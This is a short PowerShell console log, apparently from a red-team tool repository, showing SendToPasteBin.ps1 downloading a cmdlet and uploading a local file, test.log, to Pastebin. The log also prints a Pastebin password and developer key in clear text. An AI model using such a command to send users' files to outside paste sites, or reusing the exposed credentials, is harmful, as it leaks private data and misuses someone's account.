 @Out-PasteBin v1.0.6 {SSA@R
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho> .\SendToPasteBin.ps1 -FilePath "test.log" -PastebinUsername "r00t-3xp10it"
-PastebinPassword "T3zl@#1234" -maxpastes '1' -TimeOut '2'
* Out-PasteBin aux cmdlet
* Downloading Out-PasteBin cmdlet ..
+ Maxpastes_Counter : 0° paste
* Out-PasteBin cmdlet by BankSecurity
* PastebinDeveloperKey : 1ab4a1a4e39c94db4f653127a45e7159
+ PastebinUsername : r00t-3xp10it
+ PasteTitle : SKYNET_17_48_28
* PasteBin Url: https://pastebin.com/X23PrsAb
* PasteBin accepts the max of 20 pastes per day.
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho>